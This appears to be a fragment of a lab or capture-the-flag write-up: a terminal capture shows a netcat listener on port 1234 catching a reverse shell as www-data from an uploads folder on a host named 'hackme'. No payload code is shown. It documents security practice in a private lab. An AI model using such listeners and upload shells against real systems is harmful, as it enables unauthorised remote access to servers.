 ┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.81.131] from (UNKNOWN) [192.168.81.144] 50374
bash: cannot set terminal process group (1503): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackme:/var/www/html/uploads$